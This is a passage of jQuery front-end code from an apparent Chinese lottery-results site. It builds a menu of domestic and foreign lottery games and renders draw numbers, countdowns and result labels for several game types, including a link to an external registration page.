        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn1066.com/mobile6/auth/register?aff=dsn6&a=60926\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn1066.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
